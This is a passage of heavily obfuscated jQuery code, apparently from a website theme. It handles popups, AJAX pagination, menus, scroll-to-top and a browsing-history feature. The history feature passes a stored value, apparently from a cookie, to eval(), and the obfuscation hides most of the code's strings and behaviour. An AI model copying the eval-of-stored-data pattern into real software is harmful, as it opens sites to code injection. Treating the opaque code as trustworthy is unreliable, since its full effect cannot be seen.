_0x292427=_0x2c5679[_0x429ca9(0x984,'Xc0[')]($,_0x464253[_0x429ca9(0x457,'d%&Q')]);_0x2c5679[_0x429ca9(0x5fe,'PzlW')](_0x292427[_0x429ca9(0x79a,'p$eX')](_0x2c5679[_0x429ca9(0x7cf,'RF]@')])[_0x429ca9(0x335,'p$eX')],0x1)&&(_0x2c5679[_0x429ca9(0x2ad,'u3qy')](_0x2c5679[_0x429ca9(0x3fe,'hMoB')],_0x2c5679[_0x429ca9(0x5a3,'a#h@')])?_0x24f383[_0x429ca9(0x5b0,'9@]V')]({'type':0x1,'title':_0x5741ee,'skin':_0x2c5679[_0x429ca9(0x809,'p$eX')],'area':[_0x2c5679[_0x429ca9(0x497,'FW$A')](_0x4777f6,'px'),_0x2c5679[_0x429ca9(0x72f,'YykH')](_0x464d36,'px')],'content':_0x2c5679[_0x429ca9(0x614,'LMlf')](_0x2c5679[_0x429ca9(0x1e1,'a#h@')](_0x2c5679[_0x429ca9(0x17e,'w^K1')],_0x50add1),_0x2c5679[_0x429ca9(0x836,'d%&Q')])}):_0x2c5679[_0x429ca9(0x8da,'DJ&s')]($,_0x2c5679[_0x429ca9(0x214,'a#h@')])[_0x429ca9(0x530,'&%u5')]());}else{if(_0x42b6ef[_0x429ca9(0x1ae,'Heio')](_0x39c73d[_0x429ca9(0x34e,'K6Lh')],0xd)){let _0x3db93b=_0x42b6ef[_0x429ca9(0x7f5,'p$eX')](_0x143776,_0x42b6ef[_0x429ca9(0x465,'Heio')])[_0x429ca9(0x6cb,'YykH')](),_0xb96815=_0x42b6ef[_0x429ca9(0x333,'hJ9x')](_0x20232c,_0x42b6ef[_0x429ca9(0x345,'K6Lh')])[_0x429ca9(0x2f6,'LMlf')](_0x42b6ef[_0x429ca9(0x5b4,'C5JC')]);_0x42b6ef[_0x429ca9(0x1ac,'#WhE')](_0x3db93b[_0x429ca9(0x6c4,'*nAk')],0x0)&&_0xdad597[_0x429ca9(0x9c0,'l55c')][_0x429ca9(0x761,'f*4f')][_0x429ca9(0xc3,'M&A6')](_0x3db93b,_0xb96815);}}}),_0x2c5679[_0x415af2(0x208,'rJJe')]($,_0x2c5679[_0x415af2(0x562,'Heio')])[_0x415af2(0x5ff,'f*4f')](_0x2c5679[_0x415af2(0x88b,'u3qy')],function(){var _0x3b5332=_0x415af2;a=_0x2c5679[_0x3b5332(0x68c,'Xc0[')]($,_0x2c5679[_0x3b5332(0x1fa,'i8ej')])[_0x3b5332(0x1f1,'i8ej')](),_0x2c5679[_0x3b5332(0x47f,'VCiJ')](_0x18aa1c);}),_0x2c5679[_0x415af2(0x714,'hJ9x')]($,_0x2c5679[_0x415af2(0x72a,'DJ&s')])[_0x415af2(0x2fc,'9@]V')](function(){var _0x5c1f6b=_0x415af2;_0x2c5679[_0x5c1f6b(0x7d7,'Ats^')](_0x2c5679[_0x5c1f6b(0x71b,'ZrSN')],_0x2c5679[_0x5c1f6b(0x25d,'FW$A')])?(a=_0x2c5679[_0x5c1f6b(0x7c8,'M[L#')]($,_0x2c5679[_0x5c1f6b(0x33d,'FW$A')])[_0x5c1f6b(0x4d5,'ZrSN')](),_0x2c5679[_0x5c1f6b(0x3c6,'hJ9x')](_0x18aa1c)):_0x48bfdb=0x0;}),_0x2c5679[_0x415af2(0x833,'RDVd')]($,_0x2c5679[_0x415af2(0x68b,'a#h@')])['on'](_0x2c5679[_0x415af2(0x57c,'3DMW')],function(_0x1b35e1){var _0x48cf3=_0x415af2,_0x32d109=_0x2c5679[_0x48cf3(0x6ef,'0sQo')]($,_0x1b35e1[_0x48cf3(0x988,'0sQo')]);_0x2c5679[_0x48cf3(0x914,'rJJe')](_0x32d109[_0x48cf3(0x799,'Xc0[')](_0x2c5679[_0x48cf3(0x1fa,'i8ej')])[_0x48cf3(0x4a9,'hJ9x')],0x1)&&_0x2c5679[_0x48cf3(0x7f2,'Xc0[')]($,_0x2c5679[_0x48cf3(0x347,'9@]V')])[_0x48cf3(0x52b,'VCBe')]();});function _0x52509b(){var _0x407674=_0x415af2,_0x262308={'LOfTG':function(_0x735e8e,_0x489bed){var _0x1be27c=_0xf397;return _0x2c5679[_0x1be27c(0x8d3,'PzlW')](_0x735e8e,_0x489bed);},'Wbzhn':_0x2c5679[_0x407674(0x3e4,'BunC')],'qAVpz':_0x2c5679[_0x407674(0x874,'jOJ3')],'jTYhj':_0x2c5679[_0x407674(0x806,'w^K1')],'knWXo':function(_0x512e78,_0x720fa1){var _0x19e9f0=_0x407674;return _0x2c5679[_0x19e9f0(0x820,'0sQo')](_0x512e78,_0x720fa1);},'XiOga':_0x2c5679[_0x407674(0x7c3,'$OjR')],'WhaaH':_0x2c5679[_0x407674(0x6a9,'hMoB')],'kWwKL':function(_0x271ae2,_0x451afa){var _0x5086ab=_0x407674;return _0x2c5679[_0x5086ab(0x2e7,'*nAk')](_0x271ae2,_0x451afa);}};_0x2c5679[_0x407674(0x69b,'#b5&')](_0x2c5679[_0x407674(0x5ec,'vnbA')],_0x2c5679[_0x407674(0x8bd,'p$eX')])?(_0x5bb29b[_0x407674(0x84b,'w^K1')][_0x407674(0x34a,'hJ9x')][_0x407674(0x381,'rJJe')]?_0x262308[_0x407674(0x6cf,'#b5&')](_0x5472ab,_0x262308[_0x407674(0xfc,'i8ej')])[_0x407674(0x433,'rA7N')](_0x262308[_0x407674(0x194,'$OjR')]):_0x262308[_0x407674(0x6f6,'&%u5')](_0x42428f,_0x262308[_0x407674(0x351,'&%u5')])[_0x407674(0x6a3,'hMoB')](_0x262308[_0x407674(0x4af,'ZrSN')]),_0x262308[_0x407674(0x138,'#b5&')](_0x364272,_0x262308[_0x407674(0x4ab,'rA7N')])[_0x407674(0x524,'ioIY')](function(){var _0x13ef37=_0x407674;_0x262308[_0x13ef37(0x9c6,'0sQo')](_0x191bcc,_0x262308[_0x13ef37(0x782,'jOJ3')])[_0x13ef37(0x276,'$OjR')](),_0x262308[_0x13ef37(0x4d4,'Ats^')](_0x98cde4,_0x262308[_0x13ef37(0x631,'VCBe')])[_0x13ef37(0x96d,'C5JC')](_0x262308[_0x13ef37(0x184,'ZrSN')]);})):_0x2c5679[_0x407674(0x108,'Ar2a')](a,undefined)&&_0x2c5679[_0x407674(0x5aa,'RF]@')](a,'')?_0x2c5679[_0x407674(0x976,'3DMW')]($,_0x2c5679[_0x407674(0x11f,'ZrSN')])[_0x407674(0x2d1,'ZrSN')]():_0x2c5679[_0x407674(0x234,'vnbA')]($,_0x2c5679[_0x407674(0x31a,'IfQy')])[_0x407674(0x61a,'Xdvm')]();}function _0x18aa1c(){var _0x178356=_0x415af2;_0x2c5679[_0x178356(0x9ca,'VCiJ')](a,undefined)&&_0x2c5679[_0x178356(0x146,'0sQo')](a,'')?_0x2c5679[_0x178356(0x45e,'d%&Q')](_0x2c5679[_0x178356(0x5d0,'*nAk')],_0x2c5679[_0x178356(0x590,'#WhE')])?_0x148177=0x0:_0x2c5679[_0x178356(0x3ad,'PzlW')]($,_0x2c5679[_0x178356(0x330,'jOJ3')])[_0x178356(0x338,'YykH')]():_0x2c5679[_0x178356(0x158,'w^K1')](_0x2c5679[_0x178356(0x79f,'VCBe')],_0x2c5679[_0x178356(0x6b9,'BOTA')])?_0x2c5679[_0x178356(0x898,'cDVi')](_0x5ea145,_0x2c5679[_0x178356(0x2d4,'Heio')])[_0x178356(0x5a5,'&%u5')]({'href':_0x499f6d}):_0x2c5679[_0x178356(0x33e,'ZrSN')]($,_0x2c5679[_0x178356(0x80a,'IfQy')])[_0x178356(0x664,'PzlW')]();}},'Random':function(){var _0x5178b8=_0x491a11,_0x519f1d={'Kkplw':function(_0x3d63b2,_0x20c8be){return _0x3d63b2===_0x20c8be;},'AFVRc':_0x5178b8(0x889,'p$eX'),'dyklV':function(_0x53aa5c,_0xdfae30){return _0x53aa5c(_0xdfae30);},'aWoPt':function(_0x403983,_0x596abd){return _0x403983(_0x596abd);},'SjOAF':_0x5178b8(0x547,'K6Lh'),'RnLCl':_0x5178b8(0x363,'$OjR'),'YVQyP':_0x5178b8(0x8ef,'FW$A'),'kFvbx':_0x5178b8(0x23c,'l55c'),'IbJKG':function(_0x245b08,_0x40d2fe){return _0x245b08(_0x40d2fe);},'nvzUn':_0x5178b8(0xf7,'u3qy'),'ZbVVE':_0x5178b8(0x2dd,'l55c'),'MhBGw':_0x5178b8(0x65c,'&%u5')};_0x519f1d[_0x5178b8(0x443,'PzlW')]($,_0x519f1d[_0x5178b8(0x40e,'NMb6')])[_0x5178b8(0x272,'p$eX')](function(){var _0x47d098=_0x5178b8,_0x433668={'IHdRU':function(_0x41065a,_0x57f4d5){var _0x6184e8=_0xf397;return _0x519f1d[_0x6184e8(0x3f8,'RDVd')](_0x41065a,_0x57f4d5);},'WBCbZ':_0x519f1d[_0x47d098(0x247,'p$eX')]};const _0x2751aa=_0x519f1d[_0x47d098(0x510,'0sQo')]($,this)[_0x47d098(0x430,'ZrSN')](_0x519f1d[_0x47d098(0x236,'l55c')]),_0x4d32cd=_0x519f1d[_0x47d098(0x528,'BOTA')]($,this)[_0x47d098(0x5bd,'p$eX')](_0x519f1d[_0x47d098(0x575,'IfQy')]);var _0x55dade=_0x519f1d[_0x47d098(0x364,'M[L#')]($,this)[_0x47d098(0x808,'rA7N')](_0x519f1d[_0x47d098(0x6fc,'0sQo')]);_0x55dade++,_0x519f1d[_0x47d098(0x3e3,'Xc0[')]($,this)[_0x47d098(0x7ac,'VCiJ')](_0x519f1d[_0x47d098(0x622,'ZrSN')],_0x55dade),$[_0x47d098(0x8a4,'vnbA')]({'url':_0x4d32cd,'data':{'page':_0x55dade},'type':_0x519f1d[_0x47d098(0x579,'MBWn')],'dataType':_0x519f1d[_0x47d098(0x4cd,'hJ9x')],'success':function(_0x22ec23){var _0x1f2dd0=_0x47d098;if(_0x519f1d[_0x1f2dd0(0xee,'FW$A')](_0x519f1d[_0x1f2dd0(0x225,'9@]V')],_0x519f1d[_0x1f2dd0(0x225,'9@]V')]))_0x519f1d[_0x1f2dd0(0x6e8,'Xc0[')]($,_0x2751aa)[_0x1f2dd0(0x6e3,'jOJ3')](_0x22ec23);else return _0x433668[_0x1f2dd0(0x8e4,'M[L#')](_0xf0688a,_0x433668[_0x1f2dd0(0x826,'Xc0[')])[_0x1f2dd0(0x7e8,'Heio')]({'scrollTop':0x0},0x190),!![];}});});},'Placeholder':function(){var _0x19d867=_0x491a11,_0x520563={'tMZhI':_0x19d867(0x4e2,'PzlW'),'qsGNv':function(_0x4f03a0,_0x372a81){return _0x4f03a0(_0x372a81);},'nnyfb':_0x19d867(0x6e4,'vnbA'),'rQTKX':_0x19d867(0x24e,'C5JC')},_0x3c646f=_0x520563[_0x19d867(0xff,'M[L#')][_0x19d867(0x906,'$OjR')]('|'),_0x4f17a8=0x0;while(!![]){switch(_0x3c646f[_0x4f17a8++]){case'0':var _0x351adb=_0x520563[_0x19d867(0x627,'RF]@')]($,_0x520563[_0x19d867(0x50c,'#WhE')]);continue;case'1':var _0x2d190f=_0x351adb[_0x19d867(0x68d,'d%&Q')](_0x520563[_0x19d867(0x729,'RDVd')]);continue;case'2':_0x351adb[_0x19d867(0xec,'a#h@')](function(){var _0x124fcc=_0x19d867;_0x351adb[_0x124fcc(0x2f6,'LMlf')](_0x390e86[_0x124fcc(0x518,'M&A6')],_0x2d190f);});continue;case'3':var _0x390e86={'hpzoW':_0x520563[_0x19d867(0x5ac,'ioIY')]};continue;case'4':_0x351adb[_0x19d867(0x14e,'#b5&')](function(){var _0xdf8ad8=_0x19d867;_0x351adb[_0xdf8ad8(0x834,'u3qy')](_0x390e86[_0xdf8ad8(0x2c9,'BunC')],'');});continue;}break;}},'Collapse':function(){var _0xc22f79=_0x491a11,_0x465bc1={'UHPas':function(_0x4d5413,_0x4e898a){return _0x4d5413(_0x4e898a);},'GeqXv':function(_0x54fb48,_0x3c6b0d){return _0x54fb48<_0x3c6b0d;},'askqw':_0xc22f79(0x8dd,'Ats^'),'MckIz':function(_0x38b40b,_0x3f90a7){return _0x38b40b(_0x3f90a7);},'RuhQA':_0xc22f79(0x16a,'i8ej'),'XVozI':function(_0x355135,_0x3cfd56){return _0x355135(_0x3cfd56);},'sTMNj':_0xc22f79(0x968,'LMlf'),'Lrrja':_0xc22f79(0x65f,'Ar2a'),'uzQfG':_0xc22f79(0x669,'vnbA'),'kiOTG':_0xc22f79(0x47e,'#WhE'),'KFMcE':function(_0x361141,_0xc3b7e7){return _0x361141(_0xc3b7e7);},'YPKWP':function(_0x42a49d,_0x58409d){return _0x42a49d===_0x58409d;},'UAhpK':_0xc22f79(0x3ae,'*nAk'),'JovIB':_0xc22f79(0x2e3,'RF]@'),'HIiXF':function(_0x5f20ea,_0x39d036){return _0x5f20ea(_0x39d036);},'GrEkb':_0xc22f79(0x382,'K6Lh'),'NiYgN':_0xc22f79(0x7c5,'RF]@'),'uJxEd':_0xc22f79(0x564,'LMlf')};_0x465bc1[_0xc22f79(0x407,'ZrSN')]($,_0x465bc1[_0xc22f79(0x33f,'ZrSN')])[_0xc22f79(0x872,'cDVi')](function(){var _0x2389e9=_0xc22f79;if(_0x465bc1[_0x2389e9(0x454,'rA7N')](_0x465bc1[_0x2389e9(0x7c2,'rA7N')],_0x465bc1[_0x2389e9(0xc2,'*nAk')])){var _0x40dc28=_0x465bc1[_0x2389e9(0x8f5,'Ar2a')](_0x36f4b3,_0x51a48e[_0x2389e9(0x489,'a#h@')]);_0x465bc1[_0x2389e9(0x8ae,'tTNo')](_0x40dc28[_0x2389e9(0x52e,'vnbA')](_0x465bc1[_0x2389e9(0x3aa,'tTNo')])[_0x2389e9(0x75f,'Xdvm')],0x1)&&_0x465bc1[_0x2389e9(0x739,'&%u5')](_0x26c82b,_0x465bc1[_0x2389e9(0x588,'9@]V')])[_0x2389e9(0x92e,'*nAk')]();}else _0x465bc1[_0x2389e9(0x17c,'#WhE')]($,this)[_0x2389e9(0x34b,'IfQy')](_0x465bc1[_0x2389e9(0x695,'M&A6')])['on'](_0x465bc1[_0x2389e9(0x1a7,'Xdvm')],function(){var _0x3ced3e=_0x2389e9;_0x465bc1[_0x3ced3e(0x34d,'f*4f')]($,this)[_0x3ced3e(0x856,'FW$A')]()[_0x3ced3e(0x87a,'hJ9x')](_0x465bc1[_0x3ced3e(0x51e,'IfQy')])[_0x3ced3e(0x3a4,'BOTA')](_0x465bc1[_0x3ced3e(0x6d1,'hJ9x')]),_0x465bc1[_0x3ced3e(0x7bd,'M&A6')]($,this)[_0x3ced3e(0x77c,'*nAk')]()[_0x3ced3e(0xe6,'&%u5')](_0x465bc1[_0x3ced3e(0x8c6,'w^K1')])[_0x3ced3e(0x57b,'3DMW')](_0x465bc1[_0x3ced3e(0x1be,'VCBe')],''),_0x465bc1[_0x3ced3e(0x801,'p$eX')]($,this)[_0x3ced3e(0xc1,'NMb6')]();});});},'Scrolltop':function(){var _0x4e349b=_0x491a11,_0x59da7b={'TFkqU':function(_0x54cf4a,_0x316e26){return _0x54cf4a(_0x316e26);},'tbZjC':_0x4e349b(0x531,'f*4f'),'ZZggH':_0x4e349b(0x8e8,'jOJ3'),'qvjrQ':_0x4e349b(0x592,'i8ej'),'GNTjt':_0x4e349b(0x13e,'IfQy'),'cVqDp':_0x4e349b(0x2fd,'*nAk'),'yztJi':_0x4e349b(0x606,'K6Lh'),'ZZltQ':function(_0x932917,_0x4f86fb){return _0x932917!==_0x4f86fb;},'CCvvy':_0x4e349b(0x7f9,'BunC'),'iURLE':function(_0x29bdab,_0x5b2df1){return _0x29bdab<_0x5b2df1;},'wvIVu':_0x4e349b(0x3e1,'hMoB'),'qiHTP':_0x4e349b(0x903,'hMoB'),'wJXHU':_0x4e349b(0x2b4,'9@]V'),'GpLot':_0x4e349b(0x440,'u3qy'),'iZpGo':_0x4e349b(0x2ca,'0sQo'),'YGeio':function(_0x34ff65,_0x2e4b66){return _0x34ff65(_0x2e4b66);},'KjObC':_0x4e349b(0x8a5,'Xdvm'),'lemfs':function(_0x4cdf24,_0x1b6e24){return _0x4cdf24(_0x1b6e24);},'OdCKW':_0x4e349b(0x7d3,'i8ej'),'Grtjv':_0x4e349b(0x244,'FW$A')},_0x13ba93=_0x59da7b[_0x4e349b(0x90a,'cDVi')]($,window);$scrollTopLink=_0x59da7b[_0x4e349b(0x8f4,'p$eX')]($,_0x59da7b[_0x4e349b(0x57d,'C5JC')]),_0x13ba93[_0x4e349b(0x6af,'0sQo')](function(){var _0x3ae01e=_0x4e349b,_0x5a714b={'GZbXF':function(_0x3ab4f4,_0x15b39f){var _0x50989d=_0xf397;return _0x59da7b[_0x50989d(0x4a4,'Xdvm')](_0x3ab4f4,_0x15b39f);},'BphyM':_0x59da7b[_0x3ae01e(0x560,'l55c')],'Yqaib':_0x59da7b[_0x3ae01e(0x79e,'d%&Q')],'oaSHc':_0x59da7b[_0x3ae01e(0x2a5,'NMb6')],'CoCFP':_0x59da7b[_0x3ae01e(0x3fb,'VCBe')],'qtgqL':_0x59da7b[_0x3ae01e(0x876,'hMoB')],'pybeo':_0x59da7b[_0x3ae01e(0x67c,'l55c')]};if(_0x59da7b[_0x3ae01e(0x3e2,'BunC')](_0x59da7b[_0x3ae01e(0x70a,'ioIY')],_0x59da7b[_0x3ae01e(0x466,'$OjR')])){var _0xd3304b=_0x5a714b[_0x3ae01e(0x23a,'NMb6')](_0x88f26d,_0x5a714b[_0x3ae01e(0x797,'*nAk')]);_0xa0f4ef[_0x3ae01e(0x66d,'Heio')][_0x3ae01e(0x824,'a#h@')][_0x3ae01e(0x80d,'Heio')](_0xd3304b[_0x3ae01e(0x15f,'MBWn')](_0x5a714b[_0x3ae01e(0x78d,'PzlW')]),_0xd3304b[_0x3ae01e(0x8d6,'K6Lh')](_0x5a714b[_0x3ae01e(0x864,'Heio')]),_0xd3304b[_0x3ae01e(0x666,'ioIY')](_0x5a714b[_0x3ae01e(0x943,'f*4f')])),_0xd3304b[_0x3ae01e(0x1ad,'l55c')](_0x5a714b[_0x3ae01e(0x162,'l55c')],_0x5a714b[_0x3ae01e(0x5d8,'K6Lh')]);}else _0x59da7b[_0x3ae01e(0x9c1,'vnbA')](0x1f4,_0x59da7b[_0x3ae01e(0x4cc,'hMoB')]($,this)[_0x3ae01e(0x198,'BOTA')]())?$scrollTopLink[_0x3ae01e(0x82b,'hMoB')](_0x59da7b[_0x3ae01e(0x8eb,'hJ9x')],''):$scrollTopLink[_0x3ae01e(0x6ae,'w^K1')](_0x59da7b[_0x3ae01e(0x732,'0sQo')],_0x59da7b[_0x3ae01e(0x394,'vnbA')]);}),$scrollTopLink['on'](_0x59da7b[_0x4e349b(0x75e,'LMlf')],function(){var _0x1c69cc=_0x4e349b;if(_0x59da7b[_0x1c69cc(0x3c9,'#WhE')](_0x59da7b[_0x1c69cc(0x86c,'NMb6')],_0x59da7b[_0x1c69cc(0x1a5,'VCBe')]))return _0x59da7b[_0x1c69cc(0x535,'rJJe')]($,_0x59da7b[_0x1c69cc(0x62d,'BunC')])[_0x1c69cc(0x640,'IfQy')]({'scrollTop':0x0},0x190),!![];else{var _0x470556=_0x59da7b[_0x1c69cc(0x3e8,'Heio')][_0x1c69cc(0x4e4,'ZrSN')]('|'),_0x112dce=0x0;while(!![]){switch(_0x470556[_0x112dce++]){case'0':++_0x39114a;continue;case'1':var _0x33cf06=_0x382947['eq'](_0x11a796)[_0x1c69cc(0x47b,'l55c')](_0x5c3ba8);continue;case'2':_0x2e2881['eq'](_0x4a7cf2)[_0x1c69cc(0x3a1,'p$eX')](_0x33cf06);continue;case'3':var _0x5c3ba8=_0x4ca763['eq'](_0x58956d)[_0x1c69cc(0x814,'*nAk')](!![]);continue;case'4':--_0x48d39c;continue;}break;}}});},'Slidedown':function(){var _0x3cad0c=_0x491a11,_0x412d28={'lnivg':function(_0x3a3fac,_0x3c64f5){return _0x3a3fac==_0x3c64f5;},'YhvUY':_0x3cad0c(0xd0,'3DMW'),'CtHCG':_0x3cad0c(0x648,'w^K1'),'NTrMe':_0x3cad0c(0x195,'PzlW'),'hjRrr':function(_0x320cd9,_0x5498aa){return _0x320cd9(_0x5498aa);},'ysCDv':_0x3cad0c(0x1ab,'BOTA'),'JWhNL':function(_0x2fe908,_0x1f56db){return _0x2fe908(_0x1f56db);},'RJsFA':_0x3cad0c(0x104,'#b5&'),'vsvVU':function(_0x3488ce,_0x99a68){return _0x3488ce(_0x99a68);},'aBuZy':_0x3cad0c(0x44d,'#WhE'),'KrTVD':function(_0xf0fba3,_0x12f38c){return _0xf0fba3(_0x12f38c);},'XVLJk':_0x3cad0c(0x217,'ioIY')},_0x29c8b9=_0x412d28[_0x3cad0c(0x7d0,'cDVi')]($,_0x412d28[_0x3cad0c(0x690,'K6Lh')]);_0x412d28[_0x3cad0c(0x263,'u3qy')]($,_0x412d28[_0x3cad0c(0x65d,'i8ej')])[_0x3cad0c(0x207,'Xc0[')](function(){var _0x278f09=_0x3cad0c;_0x412d28[_0x278f09(0x13c,'d%&Q')](_0x29c8b9[_0x278f09(0x1c5,'cDVi')](_0x412d28[_0x278f09(0x1fd,'VZ4G')]),_0x412d28[_0x278f09(0x6db,'rA7N')])?(_0x29c8b9[_0x278f09(0x32f,'d%&Q')](_0x412d28[_0x278f09(0x1aa,'i8ej')]),_0x412d28[_0x278f09(0x2f9,'M&A6')]($,this)[_0x278f09(0x4dc,'i8ej')](_0x412d28[_0x278f09(0x3a2,'RDVd')])):(_0x29c8b9[_0x278f09(0x377,'l55c')](_0x412d28[_0x278f09(0x41c,'ioIY')]),_0x412d28[_0x278f09(0x2bf,'FW$A')]($,this)[_0x278f09(0x302,'vnbA')](_0x412d28[_0x278f09(0x2a9,'C5JC')]));});},'History':{'Init':function(){var _0x2e39da=_0x491a11,_0xf6079d={'KmhGX':function(_0x5d7d16,_0x586f8f){return _0x5d7d16(_0x586f8f);},'jPysH':_0x2e39da(0x14f,'$OjR'),'hZutq':_0x2e39da(0x94b,'#b5&'),'KswnI':_0x2e39da(0x844,'d%&Q'),'nlsMa':_0x2e39da(0x3b6,'0sQo'),'bFOht':_0x2e39da(0x8b5,'VCBe'),'EBAPQ':_0x2e39da(0x41b,'*nAk'),'vUvDN':_0x2e39da(0x8bc,'jOJ3')};if(_0xf6079d[_0x2e39da(0x923,'DJ&s')]($,_0xf6079d[_0x2e39da(0x5a2,'a#h@')])[_0x2e39da(0x53e,'#WhE')]){var _0x538b91=_0xf6079d[_0x2e39da(0x900,'$OjR')]($,_0xf6079d[_0x2e39da(0x240,'*nAk')]);MyTheme[_0x2e39da(0x411,'hJ9x')][_0x2e39da(0x4ea,'Heio')][_0x2e39da(0x7a2,'BunC')](_0x538b91[_0x2e39da(0x35d,'BunC')](_0xf6079d[_0x2e39da(0x557,'w^K1')]),_0x538b91[_0x2e39da(0x2ed,'0sQo')](_0xf6079d[_0x2e39da(0x2f0,'&%u5')]),_0x538b91[_0x2e39da(0x2f8,'RF]@')](_0xf6079d[_0x2e39da(0x4be,'Heio')]),_0x538b91[_0x2e39da(0x495,'#b5&')](_0xf6079d[_0x2e39da(0x81b,'K6Lh')]),_0x538b91[_0x2e39da(0x4f8,'FW$A')](_0xf6079d[_0x2e39da(0x9c3,'MBWn')]),_0x538b91[_0x2e39da(0x1f5,'M[L#')](_0xf6079d[_0x2e39da(0x582,'Ar2a')]));}},'Set':function(_0x2fce30,_0x5545e7,_0x30611f,_0x2d98f7,_0x4efd29,_0x8a9510){var _0x3271b5=_0x491a11,_0x433dcb={'RBQCt':function(_0xc0f735,_0x4abcb1){return _0xc0f735(_0x4abcb1);},'IzlTL':_0x3271b5(0x4a2,'Heio'),'FrLcl':function(_0x27603a,_0x16b681){return _0x27603a==_0x16b681;},'GtSbJ':_0x3271b5(0x197,'rJJe'),'XCGYT':function(_0x599de4,_0x5e6903){return _0x599de4===_0x5e6903;},'olJpR':_0x3271b5(0x5c7,'MBWn'),'iSFQo':_0x3271b5(0x1b1,'i8ej'),'FuzSL':function(_0x1a0df4,_0x23934e){return _0x1a0df4+_0x23934e;},'GcduE':function(_0x33c86d,_0x2dc20f){return _0x33c86d+_0x2dc20f;},'rMjwJ':function(_0x2b04fa,_0x9b943){return _0x2b04fa+_0x9b943;},'puteq':_0x3271b5(0x115,'NMb6'),'bRODq':_0x3271b5(0x1d4,'ZrSN'),'yFous':_0x3271b5(0x961,'M&A6'),'WjLrr':_0x3271b5(0x86e,'LMlf'),'ogTea':_0x3271b5(0x212,'MBWn'),'bPRzj':function(_0x1f9cfa,_0x7eedcb){return _0x1f9cfa!=_0x7eedcb;},'fxTUB':function(_0x5c2989,_0x3211e4){return _0x5c2989-_0x3211e4;},'fZzhR':_0x3271b5(0x5bb,'M&A6'),'bVtCd':function(_0x4a499c,_0x559e33){return _0x4a499c(_0x559e33);},'XfXsB':_0x3271b5(0x846,'#WhE'),'Ilgph':_0x3271b5(0x8c5,'Heio'),'qEIpl':function(_0x14abe5,_0x23e6b4){return _0x14abe5>_0x23e6b4;},'mrLHp':function(_0x44b075,_0xba9a5){return _0x44b075==_0xba9a5;},'tdfHh':function(_0x177704,_0x393309){return _0x177704===_0x393309;},'rQbrj':_0x3271b5(0x716,'$OjR'),'PBjEg':_0x3271b5(0x1db,'Ar2a'),'XCzZk':_0x3271b5(0x905,'Heio'),'qFthX':function(_0x5ad614){return _0x5ad614();},'SIQHq':function(_0x4299f0,_0x3f9bbc){return _0x4299f0(_0x3f9bbc);},'sfSSn':function(_0x3e1fe7,_0x2d18df){return _0x3e1fe7+_0x2d18df;},'CNMdS':function(_0x55142a,_0x86591f){return _0x55142a!==_0x86591f;},'DMinT':_0x3271b5(0x359,'M&A6'),'MejUm':function(_0x4ed9bd,_0x24a64f){return _0x4ed9bd+_0x24a64f;},'sJsBu':function(_0x4b87ac,_0x28d837){return _0x4b87ac+_0x28d837;},'UkVrn':function(_0x40a59c,_0x58ef2c){return _0x40a59c+_0x58ef2c;},'nsCsN':function(_0x426ceb,_0x423f45){return _0x426ceb+_0x423f45;},'HTCjD':function(_0x1eceb3,_0x5836c8){return _0x1eceb3+_0x5836c8;},'dDNgx':function(_0x47d93d,_0xf9a654){return _0x47d93d+_0xf9a654;},'PikXj':function(_0x5525bb,_0x50d634){return _0x5525bb+_0x50d634;},'aYrEI':function(_0xe522cf,_0x1269fd){return _0xe522cf>_0x1269fd;},'hCudB':function(_0x3bfce0,_0x44a4e3){return _0x3bfce0-_0x44a4e3;},'GKCkt':function(_0x5db4e2,_0x56abe8){return _0x5db4e2<_0x56abe8;},'RDGUr':function(_0x1d7976,_0x488e62){return _0x1d7976-_0x488e62;},'oqkja':function(_0x44361a,_0x1f0a9f){return _0x44361a!==_0x1f0a9f;},'ONIoH':_0x3271b5(0x6ed,'*nAk'),'wlTYx':_0x3271b5(0x957,'Xdvm'),'fVnrK':function(_0x1ba4b7,_0x454789){return _0x1ba4b7+_0x454789;},'zumkJ':function(_0x9c34c1,_0x2cbb06){return _0x9c34c1+_0x2cbb06;},'TVtJi':function(_0x27093b,_0x1a76f4){return _0x27093b+_0x1a76f4;},'kJAJx':function(_0x30f61c,_0x479553){return _0x30f61c+_0x479553;},'qWihT':function(_0x2aac68,_0x2b34f9){return _0x2aac68+_0x2b34f9;},'ijLCl':_0x3271b5(0x1fc,'$OjR'),'JROge':function(_0x10ae88,_0x3fbe53){return _0x10ae88>_0x3fbe53;},'bbCLh':function(_0x2adb7a,_0x1436d2){return _0x2adb7a+_0x1436d2;},'LEHxW':function(_0x266085,_0x1ce7ab){return _0x266085+_0x1ce7ab;},'btGfQ':function(_0x470cf6,_0xdf7653){return _0x470cf6+_0xdf7653;},'hTTKO':function(_0x4588a,_0x11d4f0){return _0x4588a+_0x11d4f0;},'mUNwn':function(_0x6433e9,_0xee1bf6){return _0x6433e9+_0xee1bf6;},'gMCar':function(_0x31c396,_0x3f70f3){return _0x31c396+_0x3f70f3;},'ZHWLe':function(_0x5f0d47,_0x367852){return _0x5f0d47-_0x367852;},'rMdxF':function(_0x3610c8,_0x52ce0f){return _0x3610c8-_0x52ce0f;},'jKCNV':_0x3271b5(0x508,'ioIY')};!_0x5545e7&&(_0x5545e7=document[_0x3271b5(0x374,'YykH')]);var _0xd9a402=MyTheme[_0x3271b5(0x89a,'M&A6')][_0x3271b5(0x728,'rA7N')](_0x433dcb[_0x3271b5(0x4e0,'M[L#')]),_0x5304e4=0x0,_0x5ed626=!![];_0xd9a402&&(_0xd9a402=_0x433dcb[_0x3271b5(0x635,'$OjR')](eval,_0x433dcb[_0x3271b5(0x252,'M[L#')](_0x433dcb[_0x3271b5(0x684,'FW$A')]('(',_0xd9a402),')')),_0x5304e4=_0xd9a402[_0x3271b5(0x54c,'VZ4G')],_0x433dcb[_0x3271b5(0x118,'$OjR')]($,_0xd9a402)[_0x3271b5(0x4d3,'#b5&')](function(){var _0x18d40a=_0x3271b5;if(_0x433dcb[_0x18d40a(0x6de,'a#h@')](_0x2fce30,this[_0x18d40a(0x626,'f*4f')])){if(_0x433dcb[_0x18d40a(0x4c7,'C5JC')](_0x433dcb[_0x18d40a(0x250,'K6Lh')],_0x433dcb[_0x18d40a(0x7a3,'Xc0[')])){_0x5ed626=![];var _0x5c681c='[';return _0x433dcb[_0x18d40a(0x58b,'Xdvm')]($,_0xd9a402)[_0x18d40a(0x605,'Xdvm')](function(_0x4e18d9){var _0x447242=_0x18d40a,_0x37f4cf={'vjMtg':function(_0x564a57,_0x509cd6){var _0x28d7cc=_0xf397;return 